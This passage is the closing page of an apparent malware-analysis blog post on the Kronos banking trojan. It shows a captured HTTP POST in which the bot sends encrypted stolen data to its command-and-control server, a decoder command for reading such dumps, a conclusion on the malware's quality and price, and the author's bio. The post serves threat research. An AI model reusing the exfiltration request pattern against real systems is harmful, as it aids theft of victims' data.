POST /lampi/connect.php?a=0 HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1667.0 Safari/537.36 Host: hjbkjbhkjhbkjhl.info Content-Length: 54026 Cache-Control: no-cache Cookie: PHPSESSID=19fp245a8bu2cgntf87b1jodk0 . 0.........................................................................!..' ........._>...........S.N.....T.lX..N^ 2.x6...........vk...r%..Y....h.......n...... | ~YnJ...../....j...c.h.oc...L4.....Q".';....._..b......or...?......'.s.~Ub.....
Finding out what was exactly the data stolen by Kronos is not difficult if we dump the data and use the dedicated script:
./kronos_a02_decoder.py --datafile dump3.bin --botid {117BB161-6479-4624-858B-
4D2CE81593A2}
Example of the decoded report:
https://gist.github.com/malwarezone/a03fa49de475dfbdb7c499ff2bbb3314#file-a0_req-txt
Conclusion
In terms of code quality, Kronos is written in a decent way, however its features are nothing novel. Although the bot got good reviews on underground forums, in terms of popularity it was always legging behind. Probably its relatively high price was the important factor deciding why it lost with the competitors.
Appendix
See also:
Inside the Kronos malware – part 1
This video cannot be displayed because your Functional Cookies are currently disabled. To enable them, please visit our privacy policy and search for the Cookies section. Select “Click Here” to open the Privacy Preference Center and select “Functional Cookies” in the menu. You can switch the tab back to “Active” or disable by moving the tab to “Inactive.” Click “Save Settings.”
This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.
16/16